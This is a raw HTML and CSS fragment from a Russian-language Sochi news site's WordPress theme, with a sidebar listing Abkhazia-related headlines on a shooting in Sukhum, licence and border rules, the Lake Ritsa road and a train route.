.td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3742" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 